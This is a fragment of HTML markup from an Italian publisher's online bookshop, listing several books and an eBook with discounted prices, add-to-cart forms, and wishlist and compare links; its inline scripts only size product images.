                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_63"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-meteorite-e-il-vulcano-aldo-piombino.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-63">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458892_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;meteorite&#x20;e&#x20;il&#x20;vulcano"/></span>
</span>
<style>.product-image-container-63 {
    width: 1100px;
}
.product-image-container-63 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-meteorite-e-il-vulcano-aldo-piombino.html">
                                Il meteorite e il vulcano                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-63"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-63"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458892"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/63/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="63">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":63,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"63","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_75"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-meteorite-e-il-vulcano-ebook-aldo-piombino.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688097_12.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;meteorite&#x20;e&#x20;il&#x20;vulcano&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-75 {
    width: 1100px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-meteorite-e-il-vulcano-ebook-aldo-piombino.html">
                                Il meteorite e il vulcano - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-75"                data-price-amount="14.24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,24 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-75"                data-price-amount="14.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688097"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/75/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="75">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_27"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/donne-rurali-mariagrazia-de-castro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-27">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458397_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Donne&#x20;Rurali"/></span>
</span>
<style>.product-image-container-27 {
    width: 1100px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/donne-rurali-mariagrazia-de-castro.html">
                                Donne Rurali                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-27"                data-price-amount="12.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,35 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-27"                data-price-amount="13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458397"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/27/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="27">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":27,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"27","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_155"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/per-non-dimenticarli-fulvio-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-155">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/P/e/Per_non_dimenticarli.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-155 {
    width: 1100px;
}
.product-image-container-155 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/per-non-dimenticarli-fulvio-gosso.html">
                                Per non dimenticarli                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="155" data-price-box="product-id-155">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-155"                data-price-amount="11.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,40 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-155"                data-price-amount="12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">12,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688707"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/155/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="155">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":155,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"155","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_53"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/meditazione-e-ipnosi-enrico-facco.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-53">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458762_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Meditazione&#x20;e&#x20;ipnosi"/></span>
</span>
<style>.product-image-container-53 {
    width: 1100px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/meditazione-e-ipnosi-enrico-facco.html">
                                Meditazione e ipnosi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-53"                data-price-amount="33.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-53"                data-price-amount="35"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458762"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/53/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="53">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_11"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/mobilita-sostenibile-mariagrazia-de-castro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-11">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458137_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Mobilit&#xE0;&#x20;sostenibile"/></span>
</span>
<style>.product-image-container-11 {
    width: 1100px;
}
.product-image-container-11 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/mobilita-sostenibile-mariagrazia-de-castro.html">
                                Mobilità sostenibile                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-11"                data-price-amount="12.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,35 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-11"                data-price-amount="13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458137"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/11/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="11">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":11,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"11","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_102"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/oltre-il-primo-sguardo-luciana-de-pascale.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-102">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688554.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Oltre&#x20;il&#x20;primo&#x20;sguardo"/></span>
</span>
<style>.product-image-container-102 {
    width: 1100px;
}
.product-image-container-102 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/oltre-il-primo-sguardo-luciana-de-pascale.html">
                                Oltre il primo sguardo                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="102" data-price-box="product-id-102">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-102"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,95 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-102"                data-price-amount="21"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">21,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688554"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/102/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="102">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":102,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
